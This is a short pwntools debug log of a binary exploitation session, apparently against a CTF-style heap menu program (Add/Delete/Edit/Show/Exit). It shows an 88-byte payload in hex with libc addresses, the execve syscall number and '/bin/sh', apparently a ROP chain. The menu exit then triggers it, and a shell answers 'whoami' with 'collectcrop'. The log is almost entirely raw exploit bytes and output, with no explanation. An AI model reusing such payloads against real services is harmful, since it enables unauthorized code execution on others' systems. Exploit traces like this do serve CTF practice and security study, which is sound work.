 b'content:\n'
[DEBUG] Sent 0x58 bytes:
00000000  e5 e3 4f c7  bb 7f 00 00  c0 f7 fd 49  6e 55 00 00  │··O·│····│···I│nU··│
00000010  51 fe 4f c7  bb 7f 00 00  00 00 00 00  00 00 00 00  │Q·O·│····│····│····│
00000020  e7 32 5f c7  bb 7f 00 00  00 00 00 00  00 00 00 00  │·2_·│····│····│····│
00000030  00 00 00 00  00 00 00 00  b0 9e 51 c7  bb 7f 00 00  │····│····│··Q·│····│
00000040  3b 00 00 00  00 00 00 00  b4 dd 4f c7  bb 7f 00 00  │;···│····│··O·│····│
00000050  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│
00000058
[DEBUG] Received 0x33 bytes:
b'1. Add\n'
b'2. Delete\n'
b'3. Edit\n'
b'4. Show\n'
b'5. Exit\n'
b'choice >>\n'
[DEBUG] Sent 0x2 bytes:
b'5\n'
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
b'Bye~\n'
Bye~
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0xc bytes:
b'collectcrop\n'
collectcrop
$